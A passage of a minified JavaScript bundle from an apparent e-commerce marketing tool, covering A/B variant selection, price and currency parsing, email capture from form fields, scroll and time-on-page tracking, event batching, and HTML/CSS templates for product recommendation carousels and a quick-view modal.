t=y.indexOf(e)>=0;return"allow"===b?t:!t}return!0}(e.id)?k("not.allowed"):(n&&k("running.test"),e.segment?(0,t.usedRules[e.segment.type])(e.segment,(e=>{k(`Rule ${e}`),C=e,j()}),t.usedRules,e.id):(k("No Rule"),C=!0,j()),M(),p.isEG((e=>{N=e,j()})))}}()}},(e,t,n)=>{"use strict";var c=n(67);e.exports=function(e,t,n){if(!c(e))return{};"function"==typeof t&&(n=t,t=[]),"string"==typeof t&&(t=[t]);for(var i="function"==typeof n,r=Object.keys(e),o={},a=0;a<r.length;a++){var s=r[a],l=e[s];t&&(-1!==t.indexOf(s)||i&&!n(l,s,e))||(o[s]=l)}return o}},(e,t,n)=>{"use strict";var c=n(68);e.exports=function(e){return c(e)||"function"==typeof e||Array.isArray(e)}},(e,t,n)=>{"use strict";var c=n(69);function i(e){return!0===c(e)&&"[object Object]"===Object.prototype.toString.call(e)}e.exports=function(e){var t,n;return!1!==i(e)&&("function"==typeof(t=e.constructor)&&(!1!==i(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf")))}},e=>{"use strict";e.exports=function(e){return null!=e&&"object"==typeof e&&!1===Array.isArray(e)}},e=>{"use strict";const t=location.search.match(/cc-force-variant=((\d+)\.(\d+)(,(\d+)\.(\d+))*)/),n=t?t[1].split(/,/).map((e=>e.split(/\./))).map((e=>{let[t,n]=e;return[t,parseInt(n)]})):[];e.exports=function(e,t){const c=n.filter((t=>t[0]===e))[0];if(c)return c[1];{const e=t.map((e=>e?e.weight:0));let n=0;e.forEach((e=>{n+=e}));let c=n*Math.random(),i=0;for(;c>e[i];)c-=e[i],i+=1;return i}}},(e,t)=>{"use strict";const n=[[/,/g,""],[/^\s*/,""],[/\s*$/,""],[/\bAU\$\s*/,"AUD "],[/\bA\$\s*/,"AUD "],[/\bR\$\s*/,"BRL "],[/\bNZ\$\s*/,"NZD "],[/\bCA\$\s*/,"CAD "],[/\bHK\$\s*/,"HKD "],[/\bRs\.\s*/,"INR "],[/\bRs\b\s*/,"INR "],[/\bKD\b\s*/,"KWD "],[/\bRM\b\s*/,"MYR "],[/\bSR\b\s*/,"SAR "],[/\bS\$\s*/,"SGD "],[/\bC\$\s*/,"CAD "],[/\$\s*/,"USD "],[/₹\s*/,"INR "],[/€\s*/,"EUR "],[/£\s*/,"GBP "],[/¥\s*/,"JPY "]];function c(e){if(e){let t=e;return n.forEach((e=>{t=t.replace(e[0],e[1])})),t}return e}function i(e){const t=c(e||"").split(/\s+/,2);return t[1]&&(t[1]=parseFloat(t[1])),t}t.clean=c,t.split=i,t.fix=function(e,t){return e[t]?[e.currency,e[t]]=i(e[t]):delete e[t],e}},(e,t,n)=>{"use strict";const c=n(71),{logEvent:i}=n(8);t.fix=function(e,t){if(e.url||delete e.url,e.image&&!/^data:image/.test(e.image)||delete e.image,e.quantity?e.quantity=parseInt(e.quantity,10):delete e.quantity,e.price){const t=c.split(e.price);e.currency=t[0],e.price=t[1]}else delete e.price;const n=[];return e.name||n.push("missing-name"),e.url?/^https?:\/\//i.test(e.url)||n.push("invalid-url"):n.push("missing-url"),e.image?/^https?:\/\//i.test(e.image)||n.push("invalid-image"):n.push("missing-image"),e.currency?/^[A-Z]{3}$/.test(e.currency)||n.push("invalid-currency"):n.push("missing-currency"),!1!==e.inStock&&"number"!=typeof e.price&&n.push("invalid-price"),n.length&&i({event:"scrappingError",srcEvent:t,itemUrl:e.url||void 0,itemName:e.name||void 0,itemImage:e.image||void 0,itemCurrency:e.currency||void 0,itemPrice:e.price||void 0,message:n.join(",")}),e}},(e,t,n)=>{"use strict";const c=n(1),i=n(74),r=/^\s*\S+@([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}\s*$/;function o(e,t,n){const o=(e.value||"").trim().toLowerCase();if("password"!==e.type&&"hidden"!==e.type&&((a=o)&&"string"==typeof a&&r.test(a))){const r=window.location.toString(),a=i(e),s=n?n(r,a,t,o):null;!0===s?c.ccart("send","contact",{type:"emailId",value:o,src:"auto",selector:a||void 0,trackedAt:t}):!1!==s&&c.ccart("send","log",`email.src.unknown ${r} ${a} ${t} ${o}`)}var a}e.exports=function(e){c.docReady().then((()=>{if(c("input").each((t=>o(t,"load",e))),c.doc.on("change",(t=>o(t.target,"change",e))),URLSearchParams){const e=new URLSearchParams(window.location.search).get("ccem");e&&c.ccart("send","contact",{type:"ccem",value:e,src:"ccem"})}}))}},(e,t,n)=>{"use strict";const c=n(75),i=e=>c(e,{isIdentifier:!1}),r=e=>c(e,{isIdentifier:!0});const o=e=>e.map((e=>e.join(""))).join(" "),a=e=>{const t=o(e);return!!t&&1===document.querySelectorAll(t).length};function s(e,t){return t.unshift(function(e){const t=[];return t.push(e.tagName.toLowerCase()),e.id&&t.push(`#${r(e.id)}`),e.className&&e.className.split(/\s+/).map((e=>e.trim())).filter((e=>e)).forEach((e=>t.push(`.${r(e)}`))),e.id||e.className||(e.name?t.push(`[name="${i(e.name)}"]`):e.type&&t.push(`[type=${e.type}]`)),t}(e)),a(t)?t:t.length>6||"BODY"===e.parentNode.tagName?null:s(e.parentNode,t)}function l(e,t){const n=JSON.parse(JSON.stringify(e));for(let e=0;e<n.length;e+=1)for(let c=0;c<n[e].length;c+=1)if(t.test(n[e][c])){const t=n[e][c];n[e][c]="",a(n)||(n[e][c]=t)}return n}e.exports=function(e){try{let t=s(e,[]);return null===t?null:(t=l(t,/^[^.#]/),t=l(t,/^\./),t=l(t,/^\[/),o(t))}catch(e){return console.error("failed to find selector",e),null}}},e=>{"use strict";var t={}.hasOwnProperty,n=/[ -,\.\/:-@\[-\^`\{-~]/,c=/[ -,\.\/:-@\[\]\^`\{-~]/,i=/(^|\\+)?(\\[A-F0-9]{1,6})\x20(?![a-fA-F0-9\x20])/g,r=function e(r,o){"single"!=(o=function(e,n){if(!e)return n;var c={};for(var i in n)c[i]=t.call(e,i)?e[i]:n[i];return c}(o,e.options)).quotes&&"double"!=o.quotes&&(o.quotes="single");for(var a="double"==o.quotes?'"':"'",s=o.isIdentifier,l=r.charAt(0),d="",p=0,u=r.length;p<u;){var h=r.charAt(p++),g=h.charCodeAt(),f=void 0;if(g<32||g>126){if(g>=55296&&g<=56319&&p<u){var m=r.charCodeAt(p++);56320==(64512&m)?g=((1023&g)<<10)+(1023&m)+65536:p--}f="\\"+g.toString(16).toUpperCase()+" "}else f=o.escapeEverything?n.test(h)?"\\"+h:"\\"+g.toString(16).toUpperCase()+" ":/[\t\n\f\r\x0B]/.test(h)?"\\"+g.toString(16).toUpperCase()+" ":"\\"==h||!s&&('"'==h&&a==h||"'"==h&&a==h)||s&&c.test(h)?"\\"+h:h;d+=f}return s&&(/^-[-\d]/.test(d)?d="\\-"+d.slice(1):/\d/.test(l)&&(d="\\3"+l+" "+d.slice(1))),d=d.replace(i,(function(e,t,n){return t&&t.length%2?e:(t||"")+n})),!s&&o.wrap?a+d+a:d};r.options={escapeEverything:!1,isIdentifier:!1,quotes:"single",wrap:!1},r.version="3.0.0",e.exports=r},e=>{"use strict";e.exports=function(e,t){const n=new XMLHttpRequest;n.addEventListener("load",(()=>t(n.responseText))),n.open("GET",e),n.send()}},e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,n,c,i){n=n||"&",c=c||"=";var r={};if("string"!=typeof e||0===e.length)return r;var o=/\+/g;e=e.split(n);var a=1e3;i&&"number"==typeof i.maxKeys&&(a=i.maxKeys);var s=e.length;a>0&&s>a&&(s=a);for(var l=0;l<s;++l){var d,p,u,h,g=e[l].replace(o,"%20"),f=g.indexOf(c);f>=0?(d=g.substr(0,f),p=g.substr(f+1)):(d=g,p=""),u=decodeURIComponent(d),h=decodeURIComponent(p),t(r,u)?Array.isArray(r[u])?r[u].push(h):r[u]=[r[u],h]:r[u]=h}return r}},e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,n,c,i){return n=n||"&",c=c||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(i){var r=encodeURIComponent(t(i))+c;return Array.isArray(e[i])?e[i].map((function(e){return r+encodeURIComponent(t(e))})).join(n):r+encodeURIComponent(t(e[i]))})).filter(Boolean).join(n):i?encodeURIComponent(t(i))+c+encodeURIComponent(t(e)):""}},(e,t,n)=>{var c=n(80),i=n(81);e.exports=function(e,t){return i(c,e,t)}},e=>{var t=self.crypto||self.msCrypto;e.exports=function(e){return t.getRandomValues(new Uint8Array(e))}},e=>{e.exports=function(e,t,n){for(var c=(2<<Math.log(t.length-1)/Math.LN2)-1,i=Math.ceil(1.6*c*n/t.length),r="";;)for(var o=e(i),a=0;a<i;a++){var s=o[a]&c;if(t[s]&&(r+=t[s]).length===n)return r}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{flushOnInterval:function(){return w},init:function(){return f}});const c=a(n(22)),i=n(127),r=n(3),o=n(13);function a(e){return e&&e.__esModule?e:{default:e}}let s,l,d,p,u=0;const h=100;let g=h;function f(e){d=e}function m(e,t){const n=window.ccFetch||window.fetch;let o=0,a=[];const f={};if(e.length){e.forEach((e=>{const n=t[e].map((e=>({...e}))),c=n.length;let i=p-o;i>c?(i=c,a=a.concat(n)):i>0&&(a=a.concat(n.slice(0,i))),f[e]=i,o+=i}));const s=Date.now();a.forEach((e=>{e.genAt-=s})),n(d,{method:"POST",body:c.default.stringify(a)}).then((()=>{for(let n=e.length-1;n>=0;n--){const c=e[n],i=f[c],o=t[c];if(i===o.length)(0,r.removeEvents)(c,o),delete t[c],e.splice(n,1);else if(f[c]>0){const e=o.splice(0,i);(0,r.removeEvents)(c,e),t[c]=o}}g=h,u=0})).catch((()=>{g*=2,u++,u>5&&((0,i.compactStorage)(),u=0)})).then((()=>{setTimeout((()=>{m(e,t)}),g)}))}else l=s,setTimeout(v,l)}function v(){const e=(0,r.getAllTabIds)().filter(o.canFlushTab),t={};let n=0;e.forEach((e=>{const c=(0,r.getLogs)(e);t[e]=c,n+=c.length})),n?m(e,t):setTimeout(v,l)}function w(e){s=e,l=e,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:20,setTimeout(v,l)}},e=>{function t(e,t){var n,c=e.charCodeAt(t);return c>=55296&&c<=56319&&e.length>t+1&&(n=e.charCodeAt(t+1))>=56320&&n<=57343?e.substring(t,t+2):e[t]}function n(e,n,c){for(var i,r="",o=0,a=0,s=e.length;o<s;)i=t(e,o),a>=n&&a<c&&(r+=i),o+=i.length,a+=1;return r}function c(e,t){return void 0===e?t:Number(e)}e.exports=function(e,t,i){var r=c(t,0),o=c(i,e.length);return o==r?"":o>r?n(e,r,o):n(e,o,r)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getOptimalSelector",{enumerable:!0,get:function(){return h}});const c=n(25);function i(e){return!/\b\d/.test(e)}function r(e){return e&&e.replace(/['"`\\/:\?&!#$%^()[\]{|}*+;,.<=>@~]/g,"\\$&")}function o(e,t,n){const c=e.tagName.toLowerCase();if(c&&n){if(1===n.getElementsByTagName(c).length)return t.unshift(c),!0}return!1}function a(e){const t=e.attributes,n=t.id,o=t.class,a=n&&r(n.value),s=o&&o.value.trim().split(/\s+/).filter((e=>e&&(0,c.isValidClass)(e)&&!(0,c.isUUID)(e)&&!(0,c.isExcluded)(e))).join(" "),l=s&&r(s.trim()),d=a&&i(a)?`#${a}`:null,p=l&&i(l)?`.${l.replace(/\s+/g,".")}`:null;return d||p}function s(e){let t=a(e);return t||(t=e.tagName.toLowerCase()),t}function l(e,t,n){const c=a(e);if(c){const e=n&&n.querySelectorAll(c);if(e&&1===e.length)return t.unshift(c),!0}return!1}function d(e,t){const n=e.parentNode;if(n){const c=n.children;for(let n=0,i=c.length;n<i;n++){const i=c[n];if(i===e){const e=s(i);if(!e)return!1;const c=`> ${e}:nth-child(${n+1})`;return t.unshift(c),!0}}}return!1}function p(e,t){const n=document.querySelectorAll(e);return 1===n.length&&n[0]===t}function u(e,t,n,c){if(e.length&&(e=`${e} `),n.length&&(n=` ${n}`),/>/.test(t)){const i=t.replace(/>/,"");p(`${e}${i}${n}`,c)&&(t=i)}if(/\.\S+\.\S+/.test(t)){const i=t.trim().split(".").slice(1).map((e=>`.${e}`)).sort(((e,t)=>e.length-t.length));for(;i.length;){const r=i.shift()||"",o=t.replace(r,"").trim(),a=`${e}${o}${n}`.trim();if(!a.length||">"===a.charAt(0)||">"===a.charAt(a.length-1))break;p(a,c)&&(t=o)}}return t}function h(e){const t=function(e){let t=e;const n=[];if(t.nodeType===Node.TEXT_NODE&&(t=t.parentNode),t.nodeType===Node.ELEMENT_NODE)for(;t.parentNode&&!l(t,n,document)&&!o(t,n,document);)l(t,n,t.parentNode)||o(t,n,t.parentNode)||d(t,n),t=t.parentNode;return n.join(" ")}(e);return t&&function(e,t){const n=e.replace(/> /g,">").split(/\s+(?=(?:(?:[^"]*"){2})*[^"]*$)/);if(n.length<2)return u("",e,"",t);const c=[n.pop()];for(;n.length>1;){const e=n.pop(),i=n.join(" "),r=c.join(" "),o=`${i} ${r}`;1!==document.querySelectorAll(o).length&&e&&c.unshift(u(i,e,r,t))}c.unshift(n[0]);const i=c,r=i[0];r&&(i[0]=u("",r,i.slice(1).join(" "),t));const o=i[i.length-1];return o&&(i[i.length-1]=u(i.slice(0,-1).join(" "),o,"",t)),i.join(" ").replace(/>/g,"> ").trim()}(t,e)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return d},resetScrollTracking:function(){return l}});const c=n(3),i=n(14);let r=0,o=0;function a(){const e=document.body,t=document.documentElement,n=Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight),o=Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth),a=(window.pageYOffset||(document.documentElement||document.body.parentNode||document.body).scrollTop)+Math.max(t.clientHeight,window.innerHeight||0),s=Math.round(a/n*100);(s>=r+15||r<100&&100===s)&&((0,c.log)({event:i.EventType.pageScrolled,percent:s,docHeight:n,docWidth:o}),r=s)}function s(){clearTimeout(o),o=setTimeout(a,500)}function l(){r=0}function d(){document.addEventListener("DOMContentLoaded",a),window.addEventListener("scroll",s)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return h},resetTimeSpentTracking:function(){return u}});const c=n(3),i=n(14),r=1e4;let o=0,a=0,s=0;function l(){a=Date.now()}const d=500;function p(){const e=a&&Date.now()-a>r;document.hidden||e||(o+=d);const t=Math.max(3e3,Math.ceil(.2*o));o-s>=t&&((0,c.log)({event:i.EventType.timeSpent,time:o}),s=o)}function u(){o=0,a=0,s=0}function h(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;o=e,setTimeout((()=>{window.addEventListener("mousemove",l),window.addEventListener("touchstart",l),window.addEventListener("scroll",l),document.addEventListener("keydown",l),document.addEventListener("click",l),document.addEventListener("visibilitychange",l),setInterval(p,d)}),e)}},,()=>{"use strict";!function(e,t){const n=e.ccartObj=e.ccartObj||"ccart";e[n]||(e[n]=function(){e[n].q.push(arguments)},e[n].q=[],e[n].t=t._cC$t||Date.now())}(window,document)},(e,t)=>{"use strict";function n(e){if(null==e)return"";const t=new URLSearchParams;for(const n of Object.entries(e))if(Array.isArray(n[1]))for(const e of n[1])t.append(n[0],e);else t.append(n[0],n[1]);return t.toString()}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"stringify",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";n(0);t.main=function(e){e.eventMiddleware=function(e,n,c){if("send"===e&&"evv1"===n){const e=t.performance&&t.performance.navigation&&t.performance.navigation.type;if("orderCompleted"===c.ccEvent&&(c.orderId=t.Shopify&&t.Shopify.checkout&&t.Shopify.checkout.order_id?t.Shopify.checkout.order_id:c.orderId,e))return null}return{action:e,target:n,arg:c}};const t=window;t.onPageChangeQ=t.onPageChangeQ||[],t.isHomePage=e=>{t.onPageChangeQ.push((()=>{"/"===t.location.pathname&&e(!0)}))},t.isProductPage=e=>{t.onPageChangeQ.push((()=>{/\/products\//.test(window.location.href)&&e(!0)}))},t.isCategoryPage=e=>{t.onPageChangeQ.push((()=>{/\/collections\//.test(window.location.href)&&e(!0)}))},t.isCartPage=e=>{t.onPageChangeQ.push((()=>{"/cart"===window.location.pathname&&e(!0)}))}}},(e,t)=>{"use strict";const n=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;function c(e,t,n){if(/\[\]$/.test(t)){const c=t.substr(0,t.length-2);e[c]=e[c]||[],e[c].push(n)}else if(/JSON$/.test(t)){e[t.substr(0,t.length-4)]=JSON.parse(n)}else e[t]=n}t.serialize=function(e){const t={};return e.find("input,select,textarea").each(((e,n)=>{const{name:i}=n,r=n.value;i&&("radio"===n.type||"checkbox"===n.type?n.checked&&c(t,i,r):r&&c(t,i,r))})),t},t.validate=function(e){let t=!1;return e.find("input").each(((e,c)=>{let i=null;const{name:r}=c,o="email"===c.type,a=c.hasAttribute("required")||c.hasAttribute("data-cc-required");if("text"===c.type||o){const e=c.value.trim();a&&!e.length?i=`${r} is required`:o&&e.length&&!n.test(e)&&(i="Invalid email.")}else"checkbox"===c.type&&a&&!c.checked&&(i=`${r} is required`);i&&(t=!0,function(e){const t="checkbox"===e.type?e.parentNode:e;let n=0;setTimeout((function e(){const c=n%2?"#FAA":null;t.style.background=c,n+=1,n<9&&setTimeout(e,150)}),0)}(c))})),!t}},e=>{"use strict";e.exports="<style>.cc-customReco-container#reco-26311599{margin:15px auto;position:relative;max-width:1400px}.cc-customReco-container#reco-26311599 .cc-reco-mainTitle{text-align:center;color:#000;margin:25px 0;font-size:28px;text-transform:capitalize}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card{overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative;margin:0 10px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper{flex:0 0 100%;background:#fff;box-shadow:0 4px 12px rgba(0,0,0,.1);overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper{position:relative;overflow:hidden;align-items:center;justify-content:center}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link{display:block;min-height:290px;background:#000;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;min-height:290px;aspect-ratio:1/1;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section{background:#fff;padding:11px 8px 8px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link{text-decoration:none}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title{min-height:50px;white-space:normal;text-align:left;color:#384650;font-size:14px;text-decoration:none}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section{gap:8px;font-weight:700;color:#404040;border-radius:9px;margin:0 0 10px;min-height:74px;text-align:center}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price{font-size:14px;color:#a0aec0;text-decoration:line-through}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price{font-size:18px;font-weight:700;color:#404040}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn{display:block;text-align:center;color:#fff;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1px;padding:10px 20px;border-radius:4px;box-shadow:inset 0 -2px rgba(0,0,0,.15);font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif;background:#22a358;text-shadow:0 1px 1px rgba(0,0,0,.4);text-decoration:none}.cc-customReco-container#reco-26311599 .cc-dots-wrapper{display:none;justify-content:flex-start;position:absolute;right:0;left:0;bottom:-20px;width:90%}.cc-customReco-container#reco-26311599 .cc-dots-wrapper .cc-single-dot{width:100%;height:2px;padding:0;margin:0;border:0;background-color:#cfcfcf;border-radius:0;outline:0;cursor:pointer}.cc-customReco-container#reco-26311599 .cc-dots-wrapper .cc-dot-active{background-color:#262626;width:100%;height:2px}.cc-customReco-container#reco-26311599 .cc-smokecartel-products-list.ccActivelength{display:flex;align-items:center;justify-content:center}.cc-siemaSlider-wrapper{padding:0;position:relative;margin:10px}.cc-siemaSlider-wrapper .cc-siema-next.cc-show-arrow,.cc-siemaSlider-wrapper .cc-siema-prev.cc-show-arrow{opacity:.2;cursor:not-allowed}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;background:none;border:none;border-radius:50%;width:40px;height:40px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .3s ease;background-repeat:no-repeat;background-position:50%;background-size:35px 35px}.cc-siemaSlider-wrapper .cc-siema-next{opacity:1;right:-50px;background-image:url(https://cdn.convertcart.com/uploads/3b6e1869.png)}.cc-siemaSlider-wrapper .cc-siema-prev{opacity:1;left:-50px;background-image:url(https://cdn.convertcart.com/uploads/6d1d15a6.png)}.cc-siemaSlider-wrapper .cc-arrow-disable{opacity:.2;cursor:not-allowed;pointer-events:none}@media screen and (min-width:1024px){.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-siema-next{right:-30px!important}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-siema-prev{left:-30px!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}}@media only screen and (min-width:577px) and (max-width:1020px){.cc-customReco-container#reco-26311599{width:95%!important}.cc-singleProduct-card{flex:0 0 33.33%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siema-prev{left:-30px!important}.cc-siema-next{right:-30px!important}}@media only screen and (min-width:300px) and (max-width:576px){.cc-customReco-container#reco-26311599{width:90%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siema-prev{left:-27px!important}.cc-siema-next{right:-27px!important}.cc-pricing-section{min-height:53px!important}.price-value{font-size:9px!important}}#newandtrending,#product-recs{display:none!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-smokecartel-reoc" id="reco-26311599"> <h2 class="cc-reco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siema-prev"></div> <div class="cc-product-grid-wrapper cc-scroll_bar"></div> <div href="" class="cc-carousel-nav-btn cc-siema-next"></div> </div> </div> </div> '},e=>{"use strict";e.exports=' \x3c!-- Single Product Card Template --\x3e <div class="cc-singleProduct-card" data-product-id="" item=""> <div class="cc-product-wrapper"> <div class="cc-product-image-wrapper"> <a href="#" class="cc-product-image-link"> <img src="" alt="" class="cc-product-image"> </a> </div> <div class="cc-product-info-section"> <a href="#" class="cc-product-title-link"> <h3 class="cc-product-title"></h3> </a> <div class="cc-market-price--wrapper"> <div class="cc-market-price cc-market"> <span class="price-label">Market</span> <span class="price-value">$0</span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value">$0</span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value">$0</span> </div> </div> <div class="cc-pricing-section"> <span class="cc-sale-price"></span> </div> <a href="#" class="cc-view-product-btn">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports="<style>@-webkit-keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.cc-quick-view-16229760 *{box-sizing:border-box}.cc-quick-view-16229760.cc-loader-active{display:block}.cc-quick-view-16229760.cc-loader-active .cc-loader{display:block}.cc-quick-view-16229760.cc-quickview-show{display:block}.cc-quick-view-16229760.cc-quickview-show .cc-quick-view{display:block}.cc-quick-view-16229760{display:none}.cc-quick-view-16229760 .yotpo-widget-instance:has(.cc-product__rating){margin-bottom:5px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-wrap{display:flex;flex-wrap:wrap;align-items:center}.cc-quick-view-16229760 .cc-product__rating .cc-rating-stars{display:flex;margin:0 -2px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-star{padding:0 2px}.cc-quick-view-16229760 .cc-product__rating .cc-review__count{margin-left:10px}.cc-quick-view-16229760 .cc-product__rating .cc-review-count{display:block;font-size:16px;line-height:18px;color:#2c2c2c;font-weight:700;font-family:Nunito Sans,Lucida Grande,Lucida Sans Unicode,Helvetica,Arial,Verdana,sans-serif}.cc-quick-view-16229760 .cc-loader{position:absolute;width:80px;height:80px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;display:none}.cc-quick-view-16229760 .cc-loader div{box-sizing:border-box;display:block;position:absolute;width:80px;height:80px;margin:6px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:4px solid transparent;border-top-color:#fff}.cc-quick-view-16229760 .cc-loader div:nth-child(1){-webkit-animation-delay:-.45s;animation-delay:-.45s}.cc-quick-view-16229760 .cc-loader div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.cc-quick-view-16229760 .cc-loader div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}.cc-quick-view-16229760 .cc-overlay1{position:fixed;width:100%;height:100%;top:0;left:0;right:0;margin:0 auto;z-index:999;background:rgba(97,83,83,.67)}.cc-quick-view-16229760 .cc-quick-view{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;background:#000;border-radius:5px;width:850px;border:1px solid #fff;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close{position:absolute;right:-22px;top:-22px;width:15px;height:15px;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close img{width:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content{display:flex;padding:25px 0 25px 8px;border-radius:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image{width:400px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp{display:flex;width:100%;margin:0;padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp .cc-thumbnail-sec{width:90px;margin-top:15px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp .cc-Main-image{padding:0;width:calc(100% - 90px)}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp .cc-Main-image img{width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider{position:relative;width:80px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-previews{position:absolute;width:18px;cursor:pointer;left:0;top:-23px;right:0;margin:0 auto;text-align:center;z-index:9;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-previews img{width:18px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-next{position:absolute;width:18px;cursor:pointer;left:0;right:0;margin:0 auto;text-align:center;bottom:-23px;z-index:9;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-next img{width:18px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper{display:block;overflow:hidden;width:80px;height:452px;position:relative}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper 